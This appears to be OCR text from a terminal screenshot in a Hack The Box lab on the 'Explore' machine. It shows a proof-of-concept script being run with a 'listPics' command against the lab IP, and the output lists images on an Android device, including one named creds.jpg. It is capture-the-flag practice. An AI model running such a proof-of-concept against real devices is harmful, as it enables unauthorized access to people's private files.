 Parrot Terminal
10.10.14.153 10.10.10.247 15:50
❯ python3 poc.py --cmd listPics --ip 10.10.10.247
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 By
tes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)
", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 By
tes)"}
~/Documents/hackTheBox/machines/Explore/exploits ✔